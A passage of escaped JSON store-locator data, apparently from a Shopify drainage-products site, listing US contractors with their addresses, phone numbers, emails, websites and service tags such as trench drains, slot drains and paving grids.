St\",\"country\":\"USA\",\"state\":\"OK\",\"city\":\"Tulsa\",\"postal\":\"74145\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.7248985\",\"lng\":\"-84.34935589999999\",\"id\":5738384,\"name\":\"McKenney's Inc\",\"description\":\"General contractor for new and existing installations\",\"phone\":\"770-294-3188\",\"email\":\"ted.smith@mckenneys.com\",\"web\":\"https:\\\/\\\/www.mckenneys.com\",\"webdisplay\":\"www.mckenneys.com\",\"tagsvalue\":\"trench drains,industrial installations,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599161636screen-shot-2020-09-03-at-2.32.41-pm_compact.png\",\"address\":\"1060 Moreland Blvd\",\"country\":\"USA\",\"state\":\"GA\",\"city\":\"Atlanta\",\"postal\":\"30312\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"43.5360291\",\"lng\":\"-112.0081812\",\"id\":5738385,\"name\":\"A-Core Concrete Specialists\",\"description\":\"Trench drains and concrete contractors\",\"phone\":\"208-201-4416\",\"email\":\"James@a-core.com\",\"web\":\"https:\\\/\\\/www.a-core.com\\\/locations\\\/idaho-falls-id\\\/\",\"webdisplay\":\"www.a-core.com\\\/locations\\\/idaho-falls-id\\\/\",\"tagsvalue\":\"trench drains\",\"tags\":[{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599161636screen-shot-2020-09-03-at-2.33.16-pm_compact.png\",\"address\":\"4452 N Haroldsen Dr\",\"country\":\"USA\",\"state\":\"ID\",\"city\":\"Idaho Falls\",\"postal\":\"83401\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"37.697428\",\"lng\":\"-122.174205\",\"id\":5738387,\"name\":\"A-One Construction\",\"description\":\"Trench drain installers\",\"phone\":\"510-410-3266\",\"email\":\"L.cisneros@a-oneconstruction.com\",\"web\":\"https:\\\/\\\/a-oneconstruction.com\\\/\",\"webdisplay\":\"a-oneconstruction.com\\\/\",\"tagsvalue\":\"trench drains,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599161826screen-shot-2020-09-03-at-2.36.14-pm_compact.png\",\"address\":\"14100 Doolittle Drive\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"San Leandro\",\"postal\":\"94577\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"42.3599969\",\"lng\":\"-71.2650783\",\"id\":5738890,\"name\":\"A. Bonadio & Sons\",\"description\":\"Landscaping installers\",\"phone\":\"978-337-3718\",\"email\":\"Dan@abstoday.com\",\"web\":\"https:\\\/\\\/www.abstoday.com\\\/\",\"webdisplay\":\"www.abstoday.com\\\/\",\"tagsvalue\":\"landcape design,easypave grid,hexpave grid\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599162046screen-shot-2020-09-03-at-2.39.48-pm_compact.png\",\"address\":\"19 Albert St\",\"country\":\"USA\",\"state\":\"MA\",\"city\":\"Waltham\",\"postal\":\"02453\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"36.8594082\",\"lng\":\"-101.216618\",\"id\":5739314,\"name\":\"McMichaels Plumbing\",\"description\":\"Plumbing contractor for all trench drain and plumbing installation needs\",\"phone\":\"580-461-8668\",\"email\":\"mcmichaelsplumbing@yahoo.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599162525screen-shot-2020-09-03-at-1.46.14-pm_compact.png\",\"address\":\"204 A Jefferson Street\",\"country\":\"USA\",\"state\":\"OK\",\"city\":\"Hooker\",\"postal\":\"73945\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"36.2147762\",\"lng\":\"-119.296809\",\"id\":5739316,\"name\":\"A&D Construction\",\"description\":\"Trench drain and catch basin installers\",\"phone\":\"559-805-4284\",\"email\":\"ADconstructiontulare@yahoo.com\",\"web\":\"https:\\\/\\\/www.buildzoom.com\\\/contractor\\\/a-d-construction-tulare-ca\",\"webdisplay\":\"www.buildzoom.com\\\/contractor\\\/a-d-construction-tulare-ca\",\"tagsvalue\":\"catch basins,trench drains,slot drains\",\"tags\":[{\"tag\":\"catch basins\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599162713screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"420 Ranch Acres Rd\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Tulare\",\"postal\":\"93274\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"44.6292699\",\"lng\":\"-85.67952179999999\",\"id\":5739318,\"name\":\"McNeils Outdoor Services\",\"description\":\"Outdoor installations\",\"phone\":\"231-930-7424\",\"email\":\"mcneilsoutdoorservices@gmail.com\",\"web\":\"https:\\\/\\\/www.facebook.com\\\/McNeilsOutdoorServices\\\/\",\"webdisplay\":\"www.facebook.com\\\/McNeilsOutdoorServices\\\/\",\"tagsvalue\":\"garden installations,industrial installations,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599162753screen-shot-2020-09-03-at-2.49.22-pm_compact.png\",\"address\":\"5178 Norton Road\",\"country\":\"USA\",\"state\":\"MI\",\"city\":\"Grawn\",\"postal\":\"49637\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"45.4766415\",\"lng\":\"-91.7503055\",\"id\":5740458,\"name\":\"A&J Landscape and Maintenance\",\"description\":\"Landscaping installer\",\"phone\":\"715-205-3788\",\"email\":\"aandjlandscaping@gmail.com\",\"web\":\"https:\\\/\\\/www.facebook.com\\\/AandJLandscapeandIrrigation\\\/\",\"webdisplay\":\"www.facebook.com\\\/AandJLandscapeandIrrigation\\\/\",\"tagsvalue\":\"landcape design,catch basins,trench drains\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"catch basins\"},{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599162961screen-shot-2020-09-03-at-2.54.45-pm_compact.png\",\"address\":\"1869 19 3\\\/4 Street\",\"country\":\"USA\",\"state\":\"WI\",\"city\":\"Rice Lake\",\"postal\":\"54868\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.1871356\",\"lng\":\"-118.2973113\",\"id\":5740459,\"name\":\"MCR Construction INC\",\"description\":\"General contractor - lots of installation options. Great to work with. \",\"phone\":\"818-254-6423\",\"email\":\"mcrdreamsbuilders@gmail.com\",\"tagsvalue\":\"trench drains,industrial installations,garden installations,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"garden installations\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599163024screen-shot-2020-09-03-at-1.46.14-pm_compact.png\",\"address\":\"903 E Verdugo Ave\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Burbank\",\"postal\":\"91501\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"35.0531248\",\"lng\":\"-80.6185988\",\"id\":5740462,\"name\":\"MCT General Contractors\",\"description\":\"Great builders to work with\",\"phone\":\"704-309-6745\",\"email\":\"doug.helms@mctgeneral.com\",\"web\":\"http:\\\/\\\/mctgeneral.com\\\/recent_projects.html\",\"webdisplay\":\"mctgeneral.com\\\/recent_projects.html\",\"tagsvalue\":\"industrial installations\",\"tags\":[{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599163127screen-shot-2020-09-03-at-2.57.22-pm_compact.png\",\"address\":\"2717 Chamber Drive\",\"country\":\"USA\",\"state\":\"NC\",\"city\":\"Monroe\",\"postal\":\"28110\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.549643\",\"lng\":\"-83.756887\",\"id\":5740468,\"name\":\"Merit Plumbing\",\"description\":\"Trench drain and plumbing contractor - great to work with. Excellent care and pricing\",\"phone\":\"419-392-0039\",\"email\":\"davef@meritplumbing.com\",\"web\":\"http:\\\/\\\/meritplumbing.com\\\/recent-projects\",\"webdisplay\":\"meritplumbing.com\\\/recent-projects\",\"tagsvalue\":\"trench drains,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599163589screen-shot-2020-09-03-at-3.04.59-pm_compact.png\",\"address\":\"5030 Keener Road\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"Monclova\",\"postal\":\"43542\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.3993644\",\"lng\":\"-84.63479269999999\",\"id\":5740470,\"name\":\"Meyer Brothers and Sons\",\"description\":\"Great general contract that can install just about ALL of our products\",\"phone\":\"513-863-9996\",\"email\":\"meyerbrothersandsons@gmail.com\",\"web\":\"https:\\\/\\\/www.meyerbrothersandsons.com\\\/build\\\/\",\"webdisplay\":\"www.meyerbrothersandsons.com\\\/build\\\/\",\"tagsvalue\":\"landcape design,hexpave grid,easypave grid,garden installations,industrial installations,trench drains,slot drains\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599163926screen-shot-2020-09-03-at-3.09.44-pm_compact.png\",\"address\":\"2275 Millville Ave\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"Hamilton\",\"postal\":\"45013\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.3830957\",\"lng\":\"-80.0218342\",\"id\":5740474,\"name\":\"Michael Facchiano Contracting INC\",\"description\":\"Excellent contractor will do all sorts of different types of installations for you. \",\"phone\":\"412-344-5503\",\"email\":\"sanderjack@mafacchiano.com\",\"web\":\"http:\\\/\\\/www.mafacchiano.com\",\"webdisplay\":\"www.mafacchiano.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599164323screen-shot-2020-09-03-at-3.17.20-pm_compact.png\",\"address\":\"801 McNeilly Road\",\"country\":\"USA\",\"state\":\"PA\",\"city\":\"Pittsburgh\",\"postal\":\"15226\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.1391838\",\"lng\":\"-84.2374208\",\"id\":5740476,\"name\":\"Michaelangelos\",\"description\":\"Excellent landscape contractor to help out with all types of installations. \",\"phone\":\"770-733-4922\",\"email\":\"michael@landscapesandmore.com\",\"web\":\"https:\\\/\\\/www.landscapesandmore.com\",\"webdisplay\":\"www.landscapesandmore.com\",\"tagsvalue\":\"landcape design,garden installations,hexpave grid,easypave grid\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"garden installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599164436screen-shot-2020-09-03-at-3.19.20-pm_compact.png\",\"address\":\"2204 Justin Trail\",\"country\":\"USA\",\"state\":\"GA\",\"city\":\"Alpharetta\",\"postal\":\"30004\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"48.0076147\",\"lng\":\"-122.5090384\",\"id\":5740477,\"name\":\"Mick Olsen Corp\",\"description\":\"Great general contractor for all types of installations\",\"phone\":\"206-571-3292\",\"email\":\"leroy@mickolsencorp.com\",\"web\":\"http:\\\/\\\/mickolsencorp.com\",\"webdisplay\":\"mickolsencorp.com\",\"tagsvalue\":\"garden installations,industrial installations,trench drains,slot drains,landcape design,hexpave grid,easypave grid\",\"tags\":[{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"landcape design\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599164544screen-shot-2020-09-03-at-3.21.04-pm_compact.png\",\"address\":\"1963 Cattail Ln\",\"country\":\"USA\",\"state\":\"WA\",\"city\":\"Freeland\",\"postal\":\"98249\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"29.9987161\",\"lng\":\"-93.9639706\",\"id\":5740479,\"name\":\"Mid County Plumbing\",\"description\":\"Plumbing contractor for many types of installations\",\"phone\":\"409-720-9682\",\"email\":\"dale@midcountyplumbing.com\",\"web\":\"http:\\\/\\\/midcountyplumbing.com\",\"webdisplay\":\"midcountyplumbing.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599164656screen-shot-2020-09-03-at-3.22.53-pm_compact.png\",\"address\":\"701 Neches Oak Blvd\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Port Neches\",\"postal\":\"77651\",\"apply_to_type\":1},{\"lat\":\"41.6206609\",\"lng\":\"-73.88998339999999\",\"id\":5740481,\"name\":\"Mid-Hudson Construction Management\",\"description\":\"Great general contractor, easy to work with for both large and small installations\",\"phone\":\"845-298-9230\",\"email\":\"nick@midhudsoncm.com\",\"web\":\"https:\\\/\\\/midhudsoncm.com\",\"webdisplay\":\"midhudsoncm.com\",\"tagsvalue\":\"industrial installations,slot drains,trench drains\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"slot drains\"},{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599164828screen-shot-2020-09-03-at-3.25.31-pm_compact.png\",\"address\":\"210 New Hackensack Road\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Wappingers Falls\",\"postal\":\"12590\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.7449626\",\"lng\":\"-73.8717094\",\"id\":5740483,\"name\":\"A & K Contracting Services\",\"description\":\"Great with trench drain installations\",\"phone\":\"646-319-7182\",\"email\":\"akcontracting6@gmail.com\",\"web\":\"http:\\\/\\\/akgroupusa.com\\\/\",\"webdisplay\":\"akgroupusa.com\\\/\",\"tagsvalue\":\"trench drains,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599164867screen-shot-2020-09-03-at-3.24.15-pm_compact.png\",\"marker_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599164868screen-shot-2020-09-03-at-3.24.15-pm_compact.png\",\"address\":\"4210 94th St 2ndFL\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Elmhurst\",\"postal\":\"11373\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"25.984572\",\"lng\":\"-97.4792075\",\"id\":5740489,\"name\":\"A&S Construction\",\"description\":\"Great Installer for Geo\\\/Ground Grid\",\"phone\":\"956-293-5250\",\"email\":\"asconstrucciones2550@gmail.com\",\"web\":\"https:\\\/\\\/www.facebook.com\\\/amsatransportat\\\/\",\"webdisplay\":\"www.facebook.com\\\/amsatransportat\\\/\",\"tagsvalue\":\"landcape design,GeoCell\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599165210screen-shot-2020-09-03-at-3.31.34-pm_compact.png\",\"address\":\"220 DR Hugh Emerson RD\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Brownsville\",\"postal\":\"78526\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.6452409\",\"lng\":\"-77.27021549999999\",\"id\":5740496,\"name\":\"A&S Construction\",\"description\":\"General contractor great with landscaping\",\"phone\":\"571-501-4241\",\"email\":\"mala_quias80@outlook.com\",\"web\":\"https:\\\/\\\/www.aandsconstructionllc.com\\\/\",\"webdisplay\":\"www.aandsconstructionllc.com\\\/\",\"tagsvalue\":\"landcape design,garden installations\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"garden installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599165744screen-shot-2020-09-03-at-3.41.20-pm_compact.png\",\"address\":\"14135 Grayson Rd\",\"country\":\"USA\",\"state\":\"VA\",\"city\":\"Woodbridge\",\"postal\":\"22191\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.213487\",\"lng\":\"-74.78419869999999\",\"id\":5740497,\"name\":\"Milex Construction\",\"description\":\"General contractor for all industrial solutions\",\"phone\":\"267-397-6488\",\"email\":\"kmarks@milexconstructionllc.com\",\"web\":\"http:\\\/\\\/www.milestonecm.net\",\"webdisplay\":\"www.milestonecm.net\",\"tagsvalue\":\"trench drains,industrial installations,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599165797screen-shot-2020-09-03-at-3.42.08-pm_compact.png\",\"address\":\"140 West Hendrickson Ave\",\"country\":\"USA\",\"state\":\"PA\",\"city\":\"Morrisville\",\"postal\":\"19067\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.625289\",\"lng\":\"-77.008504\",\"id\":5740499,\"name\":\"Miller Contracting\",\"description\":\"Great contractor for residential and commercial installations\",\"phone\":\"410-830-1959\",\"email\":\"jeffjr@millercontractingmd.com\",\"web\":\"https:\\\/\\\/millercontractingmd.com\",\"webdisplay\":\"millercontractingmd.com\",\"tagsvalue\":\"garden installations,industrial installations,catch basins,trench drains,slot drains,hexpave grid,easypave grid\",\"tags\":[{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"},{\"tag\":\"catch basins\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599165906screen-shot-2020-09-03-at-3.43.42-pm_compact.png\",\"address\":\"411 Pleasant Valley Rd\",\"country\":\"USA\",\"state\":\"MD\",\"city\":\"Westminster\",\"postal\":\"21158\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"27.0172774\",\"lng\":\"-82.08382209999999\",\"id\":5740500,\"name\":\"A+ Backbone and Utilities\",\"description\":\"General contractor for trench drains and landscaping\",\"phone\":\"352-287-9151\",\"email\":\"kcc421@gmail.com\",\"web\":\"https:\\\/\\\/www.aplusbandu.com\\\/\",\"webdisplay\":\"www.aplusbandu.com\\\/\",\"tagsvalue\":\"landcape design,trench drains,GeoCell\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"trench drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599165969screen-shot-2020-09-03-at-3.45.29-pm_compact.png\",\"address\":\"22211 Peachland Blvd\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Port Charlotte\",\"postal\":\"33954\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.0853512\",\"lng\":\"-88.29292509999999\",\"id\":5740503,\"name\":\"Minilandcaping Co\",\"description\":\"Great landscaping company for residential installations\",\"phone\":\"217-766-0026\",\"email\":\"minilandscape@att.net\",\"tagsvalue\":\"landcape design,hexpave grid,easypave grid,garden installations\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599166162screen-shot-2020-09-03-at-1.46.14-pm_compact.png\",\"address\":\"2905 Valleybrook Dr\",\"country\":\"USA\",\"state\":\"AL\",\"city\":\"Champaign\",\"postal\":\"61822\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.0024492\",\"lng\":\"-105.0269304\",\"id\":5740505,\"name\":\"Arroh Construction Inc\",\"description\":\"Great general contractor for trench drains\",\"phone\":\"303-408-0001\",\"email\":\"info@arrohinc.com\",\"web\":\"http:\\\/\\\/aarohinc.com\\\/\",\"webdisplay\":\"aarohinc.com\\\/\",\"tagsvalue\":\"trench drains,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599166257screen-shot-2020-09-03-at-3.50.00-pm_compact.png\",\"address\":\"2863 Ironwood Cir\",\"country\":\"USA\",\"state\":\"CO\",\"city\":\"Erie\",\"postal\":\"80516\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"29.2892455\",\"lng\":\"-94.83203429999999\",\"id\":5740508,\"name\":\"Mitchell Chuoke Plumbing\",\"description\":\"Plumbing contractor - great to work with. \",\"phone\":\"832-277-6146\",\"email\":\"terry@chuoke.com\",\"web\":\"http:\\\/\\\/chuoke.com\",\"webdisplay\":\"chuoke.com\",\"tagsvalue\":\"trench drains,industrial installations,slot drains,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599166337screen-shot-2020-09-03-at-3.51.03-pm_compact.png\",\"address\":\"5801 Broadway\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Galveston\",\"postal\":\"77551\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"25.8591603\",\"lng\":\"-80.2383613\",\"id\":5740509,\"name\":\"AB&Y Contractors\",\"description\":\"Plumbing contractor that is great with internal trench drains\",\"phone\":\"305-710-3048\",\"email\":\"abycontractors@gmail.com\",\"tagsvalue\":\"slot drains,trench drains\",\"tags\":[{\"tag\":\"slot drains\"},{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599166449screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"2406 NW 93rd Terrace\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Miami\",\"postal\":\"33147\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"42.107804\",\"lng\":\"-70.87153479999999\",\"id\":5740510,\"name\":\"MMA Builders\",\"description\":\"Great general contractors\",\"phone\":\"781-608-7330\",\"email\":\"chris@mmabuilders.com\",\"web\":\"http:\\\/\\\/www.mmabuilders.com\",\"webdisplay\":\"www.mmabuilders.com\",\"tagsvalue\":\"industrial installations,trench drains\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599166450screen-shot-2020-09-03-at-3.52.44-pm_compact.png\",\"address\":\"10 School Street\",\"country\":\"USA\",\"state\":\"MA\",\"city\":\"Hanover\",\"postal\":\"02339\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"46.5377111\",\"lng\":\"-111.9327688\",\"id\":5740512,\"name\":\"Mockel Precast & Excavating\",\"description\":\"Great company for all your trench drain and drainage needs\",\"phone\":\"406-594-1769\",\"email\":\"rob@mockelprecast.com\",\"web\":\"http:\\\/\\\/www.mockelprecast.com\",\"webdisplay\":\"www.mockelprecast.com\",\"tagsvalue\":\"trench drains,industrial installations,catch basins,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599166551screen-shot-2020-09-03-at-3.54.33-pm_compact.png\",\"address\":\"16 Industry Loop\",\"country\":\"USA\",\"state\":\"MT\",\"city\":\"Montana City\",\"postal\":\"59634\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.009296\",\"lng\":\"-120.977106\",\"id\":5740515,\"name\":\"Abeyta Construction\",\"description\":\"Great installer of easypave\\\/hexpave systems\",\"phone\":\"916-532-2465\",\"email\":\"abeytaconstruction@gmail.com\",\"tagsvalue\":\"easypave grid,hexpave grid\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599166796screen-shot-2020-09-03-at-3.59.05-pm_compact.png\",\"address\":\"18647 Dunvegan Drive\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Applegate\",\"postal\":\"95703\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.4625627\",\"lng\":\"-118.55805\",\"id\":5740516,\"name\":\"Moderno Pools\",\"description\":\"Great pool contractors who do installations with our trench drains and slot drains\",\"phone\":\"818-535-0547\",\"email\":\"eloy@modernopools.com\",\"web\":\"https:\\\/\\\/modernopools.com\",\"webdisplay\":\"modernopools.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599166941screen-shot-2020-09-03-at-4.01.11-pm_compact.png\",\"address\":\"23890 Copper Hill Drive\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Santa Clarita\",\"postal\":\"91354\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.0986779\",\"lng\":\"-73.5479788\",\"id\":5740517,\"name\":\"Molina Landscaping\",\"description\":\"Great landscapers for all sorts of installation types\",\"phone\":\"203-550-6926\",\"email\":\"molinalandscaping@outlook.es\",\"web\":\"https:\\\/\\\/mmolina-landscaping-llc.business.site\",\"webdisplay\":\"mmolina-landscaping-llc.business.site\",\"tagsvalue\":\"landcape design,hexpave grid,slot drains,easypave grid,garden installations\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"slot drains\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599167049screen-shot-2020-09-03-at-4.02.51-pm_compact.png\",\"address\":\"798 High Ridge 